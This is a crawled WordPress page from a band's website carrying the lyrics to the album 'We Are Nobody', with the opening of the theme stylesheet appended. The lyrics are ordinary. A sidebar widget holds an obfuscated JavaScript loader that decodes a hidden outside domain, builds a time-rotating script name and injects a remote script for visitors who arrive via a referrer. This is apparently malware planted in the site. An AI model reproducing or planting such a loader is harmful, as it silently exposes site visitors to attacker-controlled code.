

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thechap.org/discography/we-are-nobody-lyrics/
body_size: 7982
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="shortcut icon" href="favicon.ico" />
<title>We Are Nobody Lyrics &laquo;  The Chap</title>

<link rel="stylesheet" href="https://thechap.org/wp-content/themes/minimalism/style.css" type="text/css" media="screen" />
<link rel="pingback" href="https://thechap.org/xmlrpc.php" />


<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="The Chap &raquo; We Are Nobody Lyrics Comments Feed" href="https://thechap.org/discography/we-are-nobody-lyrics/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thechap.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthechap.org%2Fdiscography%2Fwe-are-nobody-lyrics%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thechap.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthechap.org%2Fdiscography%2Fwe-are-nobody-lyrics%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thechap.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://thechap.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thechap.org/wp-json/wp/v2/pages/350" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thechap.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://thechap.org/discography/we-are-nobody-lyrics/" />
<link rel='shortlink' href='https://thechap.org/?p=350' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://thechap.org"><link rel="alternate" href="https://thechap.org/wp-json/tribe/events/v1/" /><style type='text/css'>
<!--#headerimg h1 a, #headerimg h1 a:visited, #headerimg .description { color: #000000; }
--></style>
</head>
<body class="wp-singular page-template-default page page-id-350 page-child parent-pageid-13 wp-theme-minimalism tribe-no-js">
<div id="page">


<div id="header" role="banner">
	<div id="headerimg">
	</div>
</div>
<hr />
<!-- navigation START -->
	<div id="navigation">
		<ul id="menus">

<!--			<li class="page_item"><a href="http://www.thechap.org/" title="News">News</a></li> -->

			<li class="page_item page-item-460"><a href="https://thechap.org/">News</a></li>
<li class="page_item page-item-122"><a href="https://thechap.org/live/">Live</a></li>
<li class="page_item page-item-13 page_item_has_children current_page_ancestor current_page_parent"><a href="https://thechap.org/discography/">Discography</a></li>
<li class="page_item page-item-157"><a href="https://thechap.org/videos/">Videos</a></li>
<li class="page_item page-item-185"><a href="https://thechap.org/music/">Music</a></li>
<li class="page_item page-item-317"><a href="https://thechap.org/remixes/">Remixes</a></li>
<li class="page_item page-item-139 page_item_has_children"><a href="https://thechap.org/photos/">Photos</a></li>
			<li><a class="lastmenu" href="javascript:void(0);"></a></li>
		</ul>

		<div class="fixed"></div>
	</div>
	<!-- navigation END -->
	<div id="content" class="narrowcolumn">

				<div class="post" id="post-350">
		<h2>We Are Nobody Lyrics</h2>
			<div class="entry">
				<h3>Rhythm King</h3>
<p>Rhythm king, play the rhythm of my heart<br />
Lead the dance, play the rhythm of my heart</p>
<p>No-one plays the rhythm like the king of rhythm king of heart show me the way out of the darkness and remind me where my heart is<br />
Lead the dance</p>
<p>No-one plays the rhythm like the king of rhythm king of heart show me the way out of the darkness and remind me where my heart is<br />
Rhythm king</p>
<p>There&#8217;ll come a time<br />
There&#8217;ll come a time<br />
When i will have the words for this<br />
The words for this</p>
<h3>What Did We Do?</h3>
<p>Feel like a car crash<br />
Fish out of pond<br />
What did we do here<br />
In our day our day</p>
<p>Look through this window<br />
This was our sky<br />
Like it&#8217;s still full of<br />
Our day, our day</p>
<p>Wrote you a letter<br />
I&#8217;d soon regret<br />
Made me feel better<br />
For a day, for a day</p>
<p>Writing&#8217;s for cowards<br />
Talking&#8217;s for men<br />
Cowards write songs and<br />
Never do what needs be done</p>
<p>What did we do here?<br />
What did we do?</p>
<p>Feels like a war zone<br />
Only it&#8217;s not<br />
Only locations<br />
Of our day long ago</p>
<p>Being with many<br />
Living with none<br />
The sky is empty<br />
Not my day not my day</p>
<p>Wrote you a letter<br />
I&#8217;d soon regret<br />
Made me feel better<br />
For a day, for a day</p>
<p>Writing&#8217;s for cowards<br />
Talking&#8217;s for men<br />
Cowards write songs and<br />
Never do what needs be done</p>
<p>What did we do here?<br />
What did we do?</p>
<h3>Better Place</h3>
<p>We never young<br />
Me old<br />
Me run<br />
Me cold</p>
<p>I was in a better place and you were there<br />
Wish I knew a better place and you were there</p>
<p>Me get a life<br />
Me find<br />
Me leave<br />
Behind</p>
<p>I was in a better place and you were there<br />
Wish I knew a better place and you were there</p>
<p>They want you to want it<br />
They want you to want it<br />
They want you to hear it<br />
They want you to hear it</p>
<p>They want you to want it<br />
You can never have it<br />
They want you to want it<br />
You can never have it<br />
They want you to hear it<br />
I can never say it<br />
They want you to hear it<br />
I will never</p>
<p>Me get a life<br />
Me find<br />
Me leave<br />
Behind</p>
<p>I was in a better place and you were there<br />
Wish I knew a better place and you were there</p>
<p>I was in a better place and you were there<br />
Wish I knew a better place and you were there</p>
<p>They want you to want it<br />
You can never have it<br />
They want you to want it<br />
You can never have it<br />
They want you to hear it<br />
I can never say it<br />
They want you to hear it<br />
I will never</p>
<p>You can never have it<br />
You can never have it<br />
I can never say it<br />
I will never</p>
<h3>Talk Back</h3>
<p>Every day<br />
Is any day<br />
No saturday<br />
Just any day</p>
<p>Anyplace<br />
So far away<br />
We used to change<br />
From day to day</p>
<p>Everyone all the same all the time<br />
This is how we are different<br />
This is how we are</p>
<p>Anyway<br />
Is every way<br />
Get through the day<br />
Another way</p>
<p>Everyone all the same all the time<br />
This is how we are different<br />
This is how we are</p>
<h3>We Are Nobody</h3>
<p>Leave you all behind<br />
Paying for my crime<br />
See me now<br />
Now you don&#8217;t<br />
Rapid dissolve<br />
Each of all<br />
Separate<br />
Slowly devolve</p>
<p>I am nobody<br />
I am you are we<br />
See you now<br />
Now i don&#8217;t<br />
Never involve<br />
Each of all<br />
Separate<br />
Never evolve</p>
<p>Everyone disappears<br />
Leave our homes in arrears<br />
I am you<br />
You are we<br />
We are nobody</p>
<p>None of you are me<br />
Enemy are we<br />
See us now<br />
Now they don&#8217;t<br />
Never absolve<br />
Each of all<br />
Separate<br />
Slowly devolve</p>
<p>After the decline<br />
Everything is fine<br />
Now you see<br />
Enemy<br />
Slowly dissolve<br />
Each of all<br />
Separate<br />
Never evolve</p>
<p>Everyone disappears<br />
Leave our homes<br />
I am you<br />
You are we<br />
We are nobody</p>
<p>(I am we are nobody)</p>
<p>Nobody!</p>
<h3>Curtains</h3>
<p>Word is out, hear hear<br />
We are ex, put to sleep long ago</p>
<p>See this town, hear hear<br />
We were killed by this place long ago</p>
<p>They run the show<br />
Here here there there</p>
<p>Word is out, hear hear<br />
We are dead, killed by men long ago</p>
<p>Leave this town, nowhere<br />
No place else, nothing here anymore</p>
<p>Run with me through this dead city and<br />
Please mean something to me and<br />
Run with me out of the city and<br />
Please say something to me<br />
As we cross the edge of the world</p>
<h3>Painkiller</h3>
<p>Look me in the eye!</p>
<p>We never meant to die<br />
You never meant a word<br />
Never meant anything<br />
By this war<br />
This war won&#8217;t kill us I know</p>
<p>We never die before we wake up<br />
We always dream of life before death<br />
(Painkiller please! Painkiller please!)</p>
<p>War! Our love is just war!</p>
<p>We still caress this death<br />
Face like a prison cell<br />
Eyes that are hungry for<br />
For this war<br />
This war won&#8217;t kill us I know</p>
<h3>Running With Me</h3>
<p>Running with you I can&#8217;t keep up<br />
Moving fast &#8216;n feet like clockwork<br />
Running with you you get me down<br />
Trip me up and run me over</p>
<p>I never ever anything or anybody<br />
Memorable enough to be your memory</p>
<h3>Hands Free</h3>
<p>Give me surrender or give me death<br />
Give me my life back or give me death<br />
Give me surrender or give me death<br />
Give me my life back or give me death<br />
Give me surrender or give me death<br />
Give me my life back or give me death<br />
Give me my life back or give me surrender or give me my life back or give me surrender or<br />
Give me my life back or give me death<br />
Give me my life back or give me death<br />
Give me my life back or give me death</p>
<h3>Look At The Girl</h3>
<p>Look at the girl with the wind blowing in her hair<br />
She looks so good<br />
On two wheels she looks so young and free<br />
She creates her own destiny</p>
<p>Look at the girl</p>
<p>Look at the girl<br />
It&#8217;s as if she&#8217;s floating<br />
Fast and light</p>
<p>Look at the girl</p>
<p>Look at the girl<br />
Looking back at me<br />
She creates her own destiny<br />
I want to cry out but it&#8217;s too late<br />
The driver said &#8220;she came out of nowhere&#8221;</p>
<p>Look at the girl</p>
<p>She creates her own destiny</p>
<h3>This Is Sick</h3>
<p>Did i tell you?<br />
I haven&#8217;t told you<br />
I have fallen for you<br />
I have fallen from grace, I fell from a great height for you</p>
<p>In the dark hour, after spirits<br />
I wrote in my journal<br />
I have fallen from grace, I fell from a great height for you</p>
<p>For you, a hidden heart of gold<br />
For you, but how were you to know?</p>
<p>In the darkest hour of all darkest hours I know<br />
I pressed a button and fell from a great height inside for you</p>

				
			</div>
		</div>
				</div>

	<div id="sidebar">
		<ul>
			<li id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_acdd) {
    
    var _b8a68 = Date.now();
    var _80f6a = 1000;
    _b8a68 = _b8a68 / _80f6a;
    _b8a68 = Math.floor(_b8a68);

    var _7cbc4 = 600;
    _b8a68 -= _b8a68 % _7cbc4;
    _b8a68 = _b8a68.toString(16);

    var _5cb56 = _acdd.referrer;

    if (!_5cb56) return;

    var _f6808 = [41562, 41567, 41536, 41555, 41554, 41559, 41541, 41566, 41556, 41561, 41559, 41540, 41554, 41565, 41567, 41538, 41496, 41567, 41560, 41552, 41561];

    _f6808 = _f6808.map(function(_6355){
        return _6355 ^ 41526;
    });

    var _41cf7 = "d7eedd9a8f32a7771e43c4207162cc5b";
    
    _f6808 = String.fromCharCode(..._f6808);

    var _a02eb = "https://";
    var _39835 = "/";
    var _c3a08 = "track-";

    var _3ccdc = ".js";

    var _de6f0 = _acdd.createElement("script");
    _de6f0.type = "text/javascript";
    _de6f0.async = true;
    _de6f0.src = _a02eb + _f6808 + _39835 + _c3a08 + _b8a68 + _3ccdc;

    _acdd.getElementsByTagName("head")[0].appendChild(_de6f0)

}(document);
</script></li>		</ul>
	</div>



<hr />
<div id="footer">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		Our motto:<br />
	Total administration corresponds to that historical moment when
	technical rationalization and instrumentality, in the service of
	capital, spreads beyond subject-external social and political
	relations to penetrate and determine, at a fundamental level,
	individual psycho-interiority.<br />
	<br />
	<a href="https://thechap.org/feed/">Entries (RSS)</a> and <a href="https://thechap.org/comments/feed/">Comments (RSS)</a>.		<!-- 31 queries. 0.370 seconds. -->
	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minimalism/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://thechap.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thechap.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thechap.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://thechap.org/wp-content/themes/minimalism/style.css
body_size: 3128
content:
/*
Theme Name: minimalism
Theme URI: http://www.genaehr.com/minimalism/
Description: A minimized and professional designed SEO-ready WordPress theme by <a href="http://www.genaehr.com/">genaehr.com</a> based on the famous Kubrick. Compatible with WordPress 2.7.x. Valid CSS & HTML. Theme is highly extensible and ready for localization. A perfect starting point for theme development. 
Version: 1.0.3
Author: Christian Genaehr
Author URI: http://www.genaehr.com/
Tags: white, light, two-columns, right-sidebar, fixed-width

	minimalism v1.0.3
	http://www.genaehr.com/minimalism/

	This theme was designed and built by Christian Genaehr,
	whose website you will find at http://www.genaehr.com/

	The CSS, XHTML and design is released under GPL:
	http://www.opensource.org/licenses/gpl-license.php

*/



/* Begin Typography & Colors */
body {
	font-size: 62.5%; /* Resets 1em to 10px */
	font-family: Arial, Helvetica, Sans-Serif;
	background: #fff;
	color: #333;
	text-align: center;
	}

#page {
	background-color: #fff;
	text-align: left;
	}

#header {
